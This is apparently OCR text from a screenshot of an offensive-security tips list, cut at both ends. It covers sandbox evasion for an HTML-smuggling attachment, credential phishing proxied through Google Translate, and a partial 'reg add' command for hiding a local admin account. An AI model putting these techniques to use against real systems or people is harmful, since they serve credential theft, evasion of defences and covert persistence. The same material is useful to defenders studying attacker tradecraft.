
mouse movement to the HTML smuggling attachment
for anti evasion in sandbox's the zip wont drop.'
Credit:
@pr0xylife
Link:
Twitter
🔙
Google translate for phishing
Description:
Successful phishing page credential
stealing being proxied via the google translate page
view functionality.
Credit:
@malmoeb
Link:
Twitter
🔙
Hiding the local admin account
reg add 
"HKLM\SOFTWARE\Microsoft\Windows NT\Curr